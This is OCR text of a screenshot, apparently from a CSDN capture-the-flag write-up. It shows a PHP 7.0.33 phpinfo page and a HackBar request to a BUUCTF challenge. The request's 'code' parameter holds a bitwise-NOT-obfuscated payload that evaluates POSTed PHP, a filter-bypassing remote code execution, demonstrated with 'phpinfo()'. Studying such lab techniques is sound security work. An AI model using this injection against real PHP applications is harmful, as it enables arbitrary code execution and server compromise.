 PHP Version 7.0.33
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://90a26105-5fd1-4165-b953-7bd10b9dc89b.node4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE
%CD%CC%A2%D6%D6);
Post data Referer User Agent Cookies Clear All
123=phpinfo();
CSDN @XiLitter